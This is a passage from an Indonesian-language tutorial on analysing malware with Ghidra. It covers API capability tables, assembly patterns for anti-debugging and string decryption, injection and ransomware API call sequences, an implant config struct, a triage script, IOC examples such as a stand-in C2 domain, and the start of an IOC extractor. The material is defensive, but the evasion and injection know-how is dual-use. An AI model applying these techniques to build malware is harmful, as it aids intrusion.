<span class="tok-cmt"># Cari embedded domain dengan regex di Script:</span>
<span class="tok-fn">findStrings</span>(currentProgram, <span class="tok-str">"[a-zA-Z0-9\\-]+\\.(com|net|org|ru|cn)"</span>, <span class="tok-num">4</span>, <span class="tok-kw">true</span>);</pre>
          </div>
          <div class="callout tip">
            <span class="callout-icon">💡</span>
            <div class="callout-body">
              <strong>FLOSS Integration</strong>
              <p>Untuk malware yang menggunakan <strong>stack strings</strong> (string disusun karakter per karakter
                di stack — tidak muncul di Defined Strings), gunakan <strong>FLOSS (FLARE Obfuscated String
                  Solver)</strong> secara terpisah sebelum Ghidra, lalu import hasilnya sebagai comment/annotation
                manual.</p>
            </div>
          </div>
        </div>
      </div>

      <!-- 4.4 Import Table Analysis -->
      <h2 id="re-imports">4.4 Import Table Analysis — API Profiling</h2>
      <p>Import Address Table (IAT) adalah <strong>fingerprint kapabilitas</strong> malware. Analisis import adalah
        langkah wajib setelah auto-analysis selesai.</p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Windows API Penting — Malware Capability Mapping</span>
          <span class="accordion-badge">API Profiling</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>API / DLL</th>
                  <th>Kapabilitas</th>
                  <th>Threat Level</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><code>VirtualAlloc</code> / <code>VirtualAllocEx</code></td>
                  <td>Alokasi memori executable — injection/shellcode</td>
                  <td><span class="tag tag-red">High</span></td>
                </tr>
                <tr>
                  <td><code>WriteProcessMemory</code></td>
                  <td>Tulis ke memori proses lain — injection</td>
                  <td><span class="tag tag-red">High</span></td>
                </tr>
                <tr>
                  <td><code>CreateRemoteThread</code> / <code>NtCreateThreadEx</code></td>
                  <td>Buat thread di proses lain — injection trigger</td>
                  <td><span class="tag tag-red">High</span></td>
                </tr>
                <tr>
                  <td><code>OpenProcess</code></td>
                  <td>Buka handle ke proses lain</td>
                  <td><span class="tag tag-orange">Medium</span></td>
                </tr>
                <tr>
                  <td><code>RegSetValueEx</code> / <code>RegOpenKeyEx</code></td>
                  <td>Modifikasi registry — persistence, config</td>
                  <td><span class="tag tag-orange">Medium</span></td>
                </tr>
                <tr>
                  <td><code>InternetOpen</code> / <code>HttpSendRequest</code> / <code>WinHttpConnect</code></td>
                  <td>Koneksi network / C2 communication</td>
                  <td><span class="tag tag-red">High</span></td>
                </tr>
                <tr>
                  <td><code>CreateService</code> / <code>OpenSCManager</code></td>
                  <td>Instalasi sebagai service — persistence</td>
                  <td><span class="tag tag-red">High</span></td>
                </tr>
                <tr>
                  <td><code>SetWindowsHookEx</code></td>
                  <td>Pasang hook — keylogging / DLL injection via hook</td>
                  <td><span class="tag tag-red">High</span></td>
                </tr>
                <tr>
                  <td><code>CryptEncrypt</code> / <code>CryptGenKey</code></td>
                  <td>Windows crypto API — ransomware, C2 encryption</td>
                  <td><span class="tag tag-orange">Medium</span></td>
                </tr>
                <tr>
                  <td><code>IsDebuggerPresent</code> / <code>CheckRemoteDebuggerPresent</code></td>
                  <td>Anti-debugging detection</td>
                  <td><span class="tag tag-yellow">Info</span></td>
                </tr>
                <tr>
                  <td><code>GetTickCount</code> / <code>QueryPerformanceCounter</code></td>
                  <td>Timing-based anti-sandbox / anti-debug</td>
                  <td><span class="tag tag-yellow">Info</span></td>
                </tr>
                <tr>
                  <td><code>FindFirstFile</code> / <code>FindNextFile</code></td>
                  <td>File enumeration — ransomware, data stealer</td>
                  <td><span class="tag tag-orange">Medium</span></td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <!-- 4.5 Cross References -->
      <h2 id="re-xref">4.5 Cross References (XREF) — Tracing Aliran</h2>
      <p>XREF adalah fitur terpenting untuk memahami <em>bagaimana</em> suatu fungsi atau data digunakan. Tanpa XREF,
        analisis hanya bersifat lokal dan fragmented.</p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Jenis-jenis XREF di Ghidra</span>
          <span class="accordion-badge">Core Technique</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Tipe XREF</th>
                  <th>Simbol</th>
                  <th>Arti</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>CALL</td>
                  <td><code>c</code></td>
                  <td>Fungsi ini di-CALL dari alamat tersebut</td>
                </tr>
                <tr>
                  <td>DATA Read</td>
                  <td><code>R</code></td>
                  <td>Data dibaca dari/ke alamat ini</td>
                </tr>
                <tr>
                  <td>DATA Write</td>
                  <td><code>W</code></td>
                  <td>Data ditulis ke alamat ini</td>
                </tr>
                <tr>
                  <td>Jump</td>
                  <td><code>j</code></td>
                  <td>Unconditional jump ke/dari alamat</td>
                </tr>
                <tr>
                  <td>Conditional Jump</td>
                  <td><code>J</code></td>
                  <td>Conditional branch ke/dari alamat</td>
                </tr>
                <tr>
                  <td>PARAM</td>
                  <td><code>p</code></td>
                  <td>Alamat di-pass sebagai parameter</td>
                </tr>
              </tbody>
            </table>
          </div>

          <div class="code-block">
            <div class="code-header"><span class="code-lang">ghidra — XREF workflow</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">/* Cara melihat XREF ke fungsi atau data */</span>

<span class="tok-cmt">// 1. Di Listing: klik pada nama fungsi/label</span>
<span class="tok-cmt">//    → lihat baris "XREF[N]:" di atas definisi fungsi</span>
<span class="tok-cmt">//    → klik untuk jump ke caller pertama</span>

<span class="tok-cmt">// 2. Klik kanan → References → Show References to Address</span>
<span class="tok-cmt">//    → muncul dialog semua XREF (caller list)</span>

<span class="tok-cmt">// 3. Shortcut: Ctrl+Shift+F saat cursor di nama fungsi/label</span>

<span class="tok-cmt">// 4. Window → References → References to ...  (panel terpisah)</span>

<span class="tok-cmt">/* Contoh analisis: siapa yang memanggil VirtualAlloc? */</span>
<span class="tok-cmt">// Symbol Tree → Imports → KERNEL32.DLL → VirtualAlloc</span>
<span class="tok-cmt">// Klik kanan → Show References → lihat semua caller</span>
<span class="tok-cmt">// Trace dari situ untuk menemukan injection routine</span></pre>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Call Tree Analysis — Pemetaan Alur Eksekusi</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <p>Ghidra dapat menampilkan <strong>incoming call tree</strong> dan <strong>outgoing call tree</strong> dari
            suatu fungsi:</p>
          <ul>
            <li><strong>Window → Call Trees</strong> → panel Call Trees muncul.</li>
            <li><strong>Incoming Calls</strong>: siapa yang memanggil fungsi ini (caller chain ke atas).</li>
            <li><strong>Outgoing Calls</strong>: fungsi apa yang dipanggil dari sini (callee chain ke bawah).</li>
          </ul>
          <div class="callout tip">
            <span class="callout-icon">💡</span>
            <div class="callout-body">
              <strong>Analyst Tip: Trace dari Leaf ke Root</strong>
              <p>Mulai dari fungsi Windows API yang berbahaya (misal <code>CreateRemoteThread</code>) lalu trace
                <strong>ke atas</strong> (siapa caller-nya) menggunakan XREF. Ini lebih efisien daripada trace dari
                entry point ke bawah pada binary besar.
              </p>
            </div>
          </div>
        </div>
      </div>

      <!-- 4.6 Rename & Annotation -->
      <h2 id="re-rename">4.6 Rename Function &amp; Anotasi</h2>
      <p>Proses pemberian nama dan anotasi adalah inti dari reverse engineering — mengubah binary yang opaque menjadi
        kode yang terbaca. <strong>Simpan pekerjaan ini ke project</strong> karena menjadi asset berharga jangka
        panjang.</p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Naming Convention yang Direkomendasikan</span>
          <span class="accordion-badge">Best Practice</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Konteks</th>
                  <th>Naming Pattern</th>
                  <th>Contoh</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>Fungsi yang sudah diidentifikasi</td>
                  <td><code>verb_noun</code> atau <code>verb_object_detail</code></td>
                  <td><code>decrypt_string_xor</code>, <code>inject_shellcode_via_apc</code></td>
                </tr>
                <tr>
                  <td>Fungsi helper/utility</td>
                  <td><code>util_action</code></td>
                  <td><code>util_compute_hash</code>, <code>util_encode_base64</code></td>
                </tr>
                <tr>
                  <td>Fungsi yang belum jelas</td>
                  <td><code>REVIEW_description</code></td>
                  <td><code>REVIEW_suspicious_loop</code>, <code>REVIEW_crypto_candidate</code></td>
                </tr>
                <tr>
                  <td>Fungsi terkait persistence</td>
                  <td><code>persist_method</code></td>
                  <td><code>persist_registry_run</code>, <code>persist_startup_folder</code></td>
                </tr>
                <tr>
                  <td>Fungsi terkait network</td>
                  <td><code>net_action</code></td>
                  <td><code>net_connect_c2</code>, <code>net_send_beacon</code></td>
                </tr>
                <tr>
                  <td>Variable lokal</td>
                  <td><code>snake_case</code> deskriptif</td>
                  <td><code>encrypted_payload</code>, <code>xor_key</code>, <code>file_handle</code></td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Jenis Komentar di Ghidra</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">asm — comment types</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">; ═══ PRE-COMMENT: Muncul SEBELUM instruksi (komentar blok) ═══</span>
<span class="tok-cmt">; Fungsi ini men-decrypt string menggunakan single-byte XOR</span>
<span class="tok-cmt">; key disimpan di [EBP+0xC], buffer di [EBP+0x8]</span>
<span class="tok-fn">decrypt_string_xor</span>:
  00401230    PUSH EBP            <span class="tok-cmt">; EOL-COMMENT: muncul di akhir baris</span>

<span class="tok-cmt">; POST-COMMENT: Muncul SETELAH instruksi</span>
  00401231    MOV EBP, ESP
  <span class="tok-cmt">; stack frame setup selesai di sini</span>

<span class="tok-cmt">; PLATE COMMENT: header besar di atas fungsi (paling visible)</span>
<span class="tok-cmt">; ╔══════════════════════════════════════════╗</span>
<span class="tok-cmt">; ║  FUNGSI: decrypt_string_xor             ║</span>
<span class="tok-cmt">; ║  PARAM1: char* buffer (EBP+8)           ║</span>
<span class="tok-cmt">; ║  PARAM2: int length  (EBP+C)            ║</span>
<span class="tok-cmt">; ║  PARAM3: char key    (EBP+10)           ║</span>
<span class="tok-cmt">; ╚══════════════════════════════════════════╝</span></pre>
          </div>
          <div class="table-wrap" style="margin-top:8px;">
            <table>
              <thead>
                <tr>
                  <th>Tipe Comment</th>
                  <th>Shortcut</th>
                  <th>Best Used For</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>Plate Comment</td>
                  <td>klik kanan → Comments → Set Plate Comment</td>
                  <td>Header fungsi dengan parameter summary</td>
                </tr>
                <tr>
                  <td>Pre Comment</td>
                  <td><code>;</code> (di atas baris)</td>
                  <td>Penjelasan blok instruksi, algoritma</td>
                </tr>
                <tr>
                  <td>EOL Comment</td>
                  <td><code>;</code> (inline)</td>
                  <td>Penjelasan singkat satu instruksi</td>
                </tr>
                <tr>
                  <td>Post Comment</td>
                  <td>klik kanan → Comments</td>
                  <td>Catatan setelah instruksi, state setelah operasi</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <!-- 4.7 Control Flow Analysis -->
      <h2 id="re-controlflow">4.7 Control Flow Analysis</h2>
      <p>Memahami alur eksekusi (branching, looping, exception handling) adalah fondasi analisis yang benar. Salah
        baca control flow = salah simpulkan behavior.</p>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Pattern Control Flow yang Sering Muncul di Malware</span>
          <span class="accordion-badge">Patterns</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">asm — common patterns</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">; ─── PATTERN 1: Anti-debug check ───────────────────────────</span>
  CALL  IsDebuggerPresent
  TEST  EAX, EAX
  JNZ   terminate_or_decoy   <span class="tok-cmt">; jump if debugger present</span>
  <span class="tok-cmt">; → normal execution path jika tidak ada debugger</span>

<span class="tok-cmt">; ─── PATTERN 2: String decryption loop ─────────────────────</span>
  MOV   ECX, string_length   <span class="tok-cmt">; counter</span>
  LEA   ESI, [encrypted_buf]
loop_start:
  MOVZX EAX, byte ptr [ESI]
  XOR   AL, xor_key          <span class="tok-cmt">; decrypt one byte</span>
  MOV   [ESI], AL
  INC   ESI
  LOOP  loop_start           <span class="tok-cmt">; LOOP = DEC ECX + JNZ</span>

<span class="tok-cmt">; ─── PATTERN 3: API resolution via hash ────────────────────</span>
  PUSH  0x7C0DFCAA           <span class="tok-cmt">; hash dari "LoadLibraryA"</span>
  CALL  resolve_api_by_hash  <span class="tok-cmt">; custom resolver, bukan import</span>
  MOV   [loadlib_ptr], EAX   <span class="tok-cmt">; simpan function pointer</span>

<span class="tok-cmt">; ─── PATTERN 4: Dispatch table / switch obfuscation ────────</span>
  MOV   EAX, [cmd_idx]
  CMP   EAX, 5
  JA    default_case
  JMP   dword ptr [EAX*4 + jump_table]  <span class="tok-cmt">; indirect jump via table</span></pre>
          </div>
        </div>
      </div>

      <!-- 4.8 Rekonstruksi Struct -->
      <h2 id="re-struct">4.8 Rekonstruksi Struct dari Decompiler</h2>
      <p>Proses mengidentifikasi dan mendefinisikan custom data structure dari pattern akses memori di decompiler.
        Sangat penting untuk memahami config malware, network packet, dan internal object.</p>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Langkah Rekonstruksi Struct — Step by Step</span>
          <span class="accordion-badge">Technique</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">c — decompiler clue → struct</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">/* STEP 1: Decompiler menunjukkan akses offset yang mencurigakan */</span>
<span class="tok-kw">void</span> <span class="tok-fn">FUN_00403100</span>(<span class="tok-kw">int</span> param_1) {
  <span class="tok-cmt">// Akses via offset → ini adalah struct member access</span>
  *(char **)(param_1 + <span class="tok-num">0x00</span>) = <span class="tok-str">"192.168.1.1"</span>;  <span class="tok-cmt">// offset 0x00 → c2_host?</span>
  *(uint16_t *)(param_1 + <span class="tok-num">0x04</span>) = <span class="tok-num">4444</span>;           <span class="tok-cmt">// offset 0x04 → c2_port?</span>
  *(uint8_t *)(param_1 + <span class="tok-num">0x06</span>) = <span class="tok-num">0xAB</span>;            <span class="tok-cmt">// offset 0x06 → xor_key?</span>
  *(uint32_t *)(param_1 + <span class="tok-num">0x08</span>) = <span class="tok-num">30000</span>;          <span class="tok-cmt">// offset 0x08 → beacon_ms?</span>
}

<span class="tok-cmt">/* STEP 2: Buat struct di Data Type Manager */</span>
<span class="tok-cmt">// Data Type Manager → klik kanan → New → Structure</span>
<span class="tok-cmt">// Tambahkan fields sesuai offset:</span>
<span class="tok-kw">struct</span> ImplantConfig {
  <span class="tok-cmt">/* 0x00 */</span> <span class="tok-kw">char</span>*    c2_host;         <span class="tok-cmt">// 4 bytes (32-bit ptr)</span>
  <span class="tok-cmt">/* 0x04 */</span> uint16_t c2_port;
  <span class="tok-cmt">/* 0x06 */</span> uint8_t  xor_key;
  <span class="tok-cmt">/* 0x07 */</span> uint8_t  padding;
  <span class="tok-cmt">/* 0x08 */</span> uint32_t beacon_interval_ms;
};

<span class="tok-cmt">/* STEP 3: Apply struct ke parameter */</span>
<span class="tok-cmt">// Di Decompiler: klik kanan pada param_1</span>
<span class="tok-cmt">// → Retype Variable → ketik "ImplantConfig *"</span>
<span class="tok-cmt">// Decompiler sekarang tampilkan: param_1->c2_host, param_1->c2_port, dst</span></pre>
          </div>
        </div>
      </div>

      <!-- 4.9 Analisis API Calls -->
      <h2 id="re-api">4.9 Analisis API Call Pattern</h2>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Identifikasi Pattern dari Urutan API</span>
          <span class="accordion-badge">Behavior</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Urutan API Call</th>
                  <th>Behavior yang Diindikasikan</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><code>OpenProcess</code> → <code>VirtualAllocEx</code> → <code>WriteProcessMemory</code> →
                    <code>CreateRemoteThread</code>
                  </td>
                  <td><span class="tag tag-red">Classic Process Injection</span></td>
                </tr>
                <tr>
                  <td><code>OpenProcess</code> → <code>VirtualAllocEx</code> → <code>WriteProcessMemory</code> →
                    <code>NtQueueApcThread</code>
                  </td>
                  <td><span class="tag tag-red">APC Injection</span></td>
                </tr>
                <tr>
                  <td><code>RegOpenKeyEx</code> → <code>RegSetValueEx</code> (Run key)</td>
                  <td><span class="tag tag-orange">Registry Persistence</span></td>
                </tr>
                <tr>
                  <td><code>InternetOpen</code> → <code>InternetConnect</code> → <code>HttpOpenRequest</code> →
                    <code>HttpSendRequest</code>
                  </td>
                  <td><span class="tag tag-red">HTTP C2 Communication</span></td>
                </tr>
                <tr>
                  <td><code>FindFirstFile</code> → <code>FindNextFile</code> → <code>CryptEncrypt</code> →
                    <code>WriteFile</code>
                  </td>
                  <td><span class="tag tag-red">Ransomware Encryption Loop</span></td>
                </tr>
                <tr>
                  <td><code>SetWindowsHookEx</code> (WH_KEYBOARD) → <code>GetMessage</code></td>
                  <td><span class="tag tag-orange">Keylogger</span></td>
                </tr>
                <tr>
                  <td><code>LoadLibrary</code> / <code>GetProcAddress</code> (dinamis)</td>
                  <td><span class="tag tag-orange">Dynamic API Resolution</span> — hindari static analysis sederhana
                  </td>
                </tr>
              </tbody>
            </table>
          </div>
          <div class="callout tip">
            <span class="callout-icon">💡</span>
            <div class="callout-body">
              <strong>Analyst Tip: Bookmark API Call Chains</strong>
              <p>Saat menemukan urutan API yang mengindikasikan behavior berbahaya, gunakan <strong>Bookmark</strong>
                (<code>Ctrl+D</code>) pada setiap titik penting dengan kategori label seperti <code>INJECTION</code>,
                <code>C2</code>, <code>PERSISTENCE</code>. Ini memudahkan navigasi kembali dan pembuatan laporan.
              </p>
            </div>
          </div>
        </div>
      </div>

    </section>
    <!-- END OF SECTION 04 -->

    <!-- ============================================================
     SECTION 05 — WORKFLOW MALWARE ANALYSIS
     ============================================================ -->
    <section class="section" id="sec-malware">
      <div class="section-header">
        <span class="section-number">// 05 &mdash; Malware Analysis</span>
        <h1 class="section-title">Workflow Malware Analysis</h1>
      </div>

      <p>Section ini menjabarkan <strong>metodologi analisis malware end-to-end</strong> menggunakan Ghidra sebagai
        tool utama, dikombinasikan dengan tools pendukung pada fase triage dan dynamic analysis.</p>

      <div class="callout danger">
        <span class="callout-icon">🚨</span>
        <div class="callout-body">
          <strong>Safety Reminder</strong>
          <p>Seluruh analisis dilakukan di <strong>isolated VM</strong>. Jangan pernah eksekusi sampel di host. Untuk
            static analysis murni (Ghidra), risikonya minimal — namun tetap praktikkan defense in depth.</p>
        </div>
      </div>

      <!-- 5.1 Initial Triage -->
      <h2 id="ma-triage">5.1 Initial Triage — Sebelum Ghidra</h2>
      <p>Triage dilakukan <strong>sebelum</strong> membuka Ghidra untuk mendapatkan gambaran awal dengan cepat.
        Tujuan: tentukan apakah binary layak dianalisis dalam, dan konteks apa yang relevan.</p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Triage Checklist — Tools &amp; Langkah</span>
          <span class="accordion-badge">Phase 1</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>#</th>
                  <th>Aksi</th>
                  <th>Tool</th>
                  <th>Output yang Dicari</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>1</td>
                  <td>Hash binary</td>
                  <td><code>sha256sum</code> / <code>Get-FileHash</code> / CertUtil</td>
                  <td>MD5, SHA1, SHA256 → cek VirusTotal / MalwareBazaar</td>
                </tr>
                <tr>
                  <td>2</td>
                  <td>Identifikasi file type</td>
                  <td><code>file</code>, <code>TrID</code>, Detect-It-Easy (DIE)</td>
                  <td>PE32/PE64, packer detected, compiler, overlay</td>
                </tr>
                <tr>
                  <td>3</td>
                  <td>Cek packer</td>
                  <td>DIE, PEiD, ExeinfoPE</td>
                  <td>UPX, MPRESS, Themida, custom packer</td>
                </tr>
                <tr>
                  <td>4</td>
                  <td>PE header info</td>
                  <td>pestudio, PE-bear, pefile (Python)</td>
                  <td>Compile time, sections, imports, exports, resources, certificate</td>
                </tr>
                <tr>
                  <td>5</td>
                  <td>String extraction cepat</td>
                  <td><code>strings</code> / FLOSS / BinText</td>
                  <td>URL, IP, mutex, registry key, PDB path, error messages</td>
                </tr>
                <tr>
                  <td>6</td>
                  <td>Entropy analysis</td>
                  <td>DIE, pestudio, Ghidra Entropy View</td>
                  <td>Section dengan entropy &gt;7.0 → packed/encrypted</td>
                </tr>
                <tr>
                  <td>7</td>
                  <td>Cek sandbox report</td>
                  <td>Any.run, Triage, Hybrid Analysis, Cuckoo</td>
                  <td>Network IOC, process tree, registry change, dropped files</td>
                </tr>
                <tr>
                  <td>8</td>
                  <td>Cek threat intel</td>
                  <td>VirusTotal, MalwareBazaar, AlienVault OTX</td>
                  <td>Family name, campaign tag, prior reports</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Triage Script Cepat — Linux CLI</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">bash — triage one-liner</span><button
                class="copy-btn">Copy</button></div>
            <pre
              class="code-content"><span class="tok-cmt">#!/bin/bash</span>
<span class="tok-cmt"># Quick malware triage script</span>
SAMPLE=<span class="tok-str">"$1"</span>
<span class="tok-kw">echo</span> <span class="tok-str">"=== TRIAGE: $SAMPLE ==="</span>

<span class="tok-cmt"># Hashes</span>
<span class="tok-kw">echo</span> <span class="tok-str">"[*] MD5:    $(md5sum $SAMPLE | cut -d' ' -f1)"</span>
<span class="tok-kw">echo</span> <span class="tok-str">"[*] SHA256: $(sha256sum $SAMPLE | cut -d' ' -f1)"</span>

<span class="tok-cmt"># File type</span>
<span class="tok-kw">echo</span> <span class="tok-str">"[*] Type:   $(file $SAMPLE)"</span>

<span class="tok-cmt"># Basic strings (URL / IP pattern)</span>
<span class="tok-kw">echo</span> <span class="tok-str">"[*] URLs found:"</span>
strings <span class="tok-str">"$SAMPLE"</span> | grep -iE <span class="tok-str">'https?://[^ ]+|[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}'</span>

<span class="tok-cmt"># Registry keys</span>
<span class="tok-kw">echo</span> <span class="tok-str">"[*] Registry keys:"</span>
strings <span class="tok-str">"$SAMPLE"</span> | grep -iE <span class="tok-str">'HKCU|HKLM|CurrentVersion\\Run'</span>

<span class="tok-cmt"># Section entropy (via python-pefile)</span>
python3 -c <span class="tok-str">"
import pefile, sys
pe = pefile.PE(sys.argv[1])
for s in pe.sections:
    name = s.Name.decode().strip()
    ent  = s.get_entropy()
    flag = ' [!] HIGH ENTROPY' if ent > 7.0 else ''
    print(f'  {name}: {ent:.2f}{flag}')
"</span> <span class="tok-str">"$SAMPLE"</span> <span class="tok-num">2</span>>/dev/null || <span class="tok-kw">echo</span> <span class="tok-str">"  (install python3-pefile)"</span></pre>
          </div>
        </div>
      </div>

      <!-- 5.2 Static Analysis Strategy -->
      <h2 id="ma-static">5.2 Static Analysis Strategy</h2>
      <p>Setelah triage, mulai deep static analysis di Ghidra. Gunakan strategi <strong>top-down</strong> (dari entry
        point) atau <strong>bottom-up</strong> (dari suspicious API/string) tergantung kompleksitas binary.</p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Top-Down vs Bottom-Up Strategy</span>
          <span class="accordion-badge">Strategy</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="grid-2">
            <div class="feature-card">
              <div class="feature-card-icon">⬇️</div>
              <div class="feature-card-title">Top-Down (Entry Point First)</div>
              <div class="feature-card-desc">Mulai dari <code>entry()</code> atau <code>WinMain</code>, ikuti alur
                eksekusi. Cocok untuk binary kecil-sedang atau saat ingin memahami full lifecycle malware. Lebih
                lambat tapi komprehensif.</div>
            </div>
            <div class="feature-card">
              <div class="feature-card-icon">⬆️</div>
              <div class="feature-card-title">Bottom-Up (API/String First)</div>
              <div class="feature-card-desc">Mulai dari suspicious API (VirtualAlloc, RegSetValue) atau string IOC,
                trace ke atas via XREF. Cocok untuk binary besar atau saat mencari behavior spesifik. Lebih cepat
                untuk targeted analysis.</div>
            </div>
          </div>

          <div class="callout tip">
            <span class="callout-icon">💡</span>
            <div class="callout-body">
              <strong>Rekomendasi untuk Malware Analysis</strong>
              <p>Mulai dengan <strong>Bottom-Up</strong> untuk identifikasi cepat kapabilitas utama (injection,
                persistence, C2). Setelah fungsi kunci ditemukan, gunakan <strong>Top-Down</strong> untuk memahami
                full execution flow dan initialization sequence (di mana config di-load, kapan enkripsi dimulai, dll).
              </p>
            </div>
          </div>
        </div>
      </div>

      <!-- 5.3 IOC Extraction -->
      <h2 id="ma-ioc">5.3 IOC Extraction</h2>
      <p><strong>Indicators of Compromise (IOC)</strong> adalah artefak teknis yang membantu deteksi dan hunting
        kampanye terkait. Ekstraksi IOC adalah output utama malware analysis.</p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Kategori IOC &amp; Cara Ekstraksi di Ghidra</span>
          <span class="accordion-badge">Output</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Tipe IOC</th>
                  <th>Cara Temukan di Ghidra</th>
                  <th>Contoh</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><strong>C2 Domain/IP</strong></td>
                  <td>Defined Strings → filter <code>http</code> atau IP pattern; cari di sekitar
                    <code>InternetConnect</code> / <code>WSAConnect</code> XREF
                  </td>
                  <td><span class="ioc">update.evil-domain.ru</span></td>
                </tr>
                <tr>
                  <td><strong>C2 Port</strong></td>
                  <td>Konstanta integer di dekat network API; cari <code>htons()</code> atau hardcoded port number
                  </td>
                  <td><span class="ioc">4444</span>, <span class="ioc">8443</span>, <span class="ioc">1337</span></td>
                </tr>
                <tr>
                  <td><strong>Mutex Name</strong></td>
                  <td>Cari <code>CreateMutex</code> XREF → lihat string parameter pertama</td>
                  <td><span class="ioc">Global\{af3b4c2d...}</span></td>
                </tr>
                <tr>
                  <td><strong>Registry Key</strong></td>
                  <td>Cari <code>RegOpenKeyEx</code> / <code>RegSetValueEx</code> XREF → trace parameter</td>
                  <td><span class="ioc">HKCU\Software\Microsoft\...\Run\Updater</span></td>
                </tr>
                <tr>
                  <td><strong>File Drop Path</strong></td>
                  <td>Cari <code>CreateFile</code> / <code>WriteFile</code> XREF → trace filename parameter</td>
                  <td><span class="ioc">%APPDATA%\svchost32.exe</span></td>
                </tr>
                <tr>
                  <td><strong>User-Agent</strong></td>
                  <td>Defined Strings → cari "Mozilla" atau cari di dekat <code>InternetOpen</code> /
                    <code>WinHttpOpen</code>
                  </td>
                  <td><span class="ioc">Mozilla/4.0 (compatible; MSIE 6.0)</span></td>
                </tr>
                <tr>
                  <td><strong>Encryption Key / IV</strong></td>
                  <td>Analisis fungsi crypto — cari hardcoded byte array atau konstanta; lihat §08 Crypto Indicators
                  </td>
                  <td><span class="ioc">0xDEADBEEF...</span> atau hardcoded 16/32-byte key</td>
                </tr>
                <tr>
                  <td><strong>PDB Path</strong></td>
                  <td>Defined Strings → cari <code>.pdb</code> atau <code>C:\Users\</code></td>
                  <td><span class="ioc">C:\Users\dev01\projects\stealer\x64\Release\stealer.pdb</span></td>
                </tr>
                <tr>
                  <td><strong>Malware Family Marker</strong></td>
                  <td>String unik, mutex unik, hardcoded path khas → bandingkan dengan threat intel</td>
                  <td><span class="ioc">RYUK</span>, <span class="ioc">EMOTET</span>, <span class="ioc">COBALT</span>
                  </td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Script Ghidra — Auto IOC Extractor</span>
          <span class="accordion-badge">Automation</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">python — ghidra jython script</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt"># IOCExtractor.py — Ghidra Python/Jython Script</span>
<span class="tok-cmt"># Ekstrak string-based IOC dan simpan ke file</span>
<span class="tok-pp">import</span> re, os

<span class="tok-kw">def</span> <span class="tok-fn">extract_ioc</span>():
    iocs = {<span class="tok-str">'urls'</span>: [], <span class="tok-str">'ips'</span>: [], <span class="tok-str">'registry'</span>: [], <span class="tok-str">'mutex'</span>: [], <span class="tok-str">'paths'</span>: []}
    <span class="tok-cmt"># Pattern untuk matching</span>
    patterns = {
        <span class="tok-str">'urls'</span>:     re.<span class="tok-fn">compile</span>(<span class="tok-str">r'https?://[^\s"\'<>]+'</span>),
        <span class="tok-str">'ips'</span>:      re.<span class="tok-fn">compile</span>(<span class="tok-str">r'\b(?:\d{1,3}\.){3}\d{1,3}\b'</span>),
        <span class="tok-str">'registry'</span>: re.<span class="tok-fn">compile</span>(<span class="tok-str">r'HK(?:CU|LM|CR|U|CC)\\[^\x00]+'</span>, re.IGNORECASE),
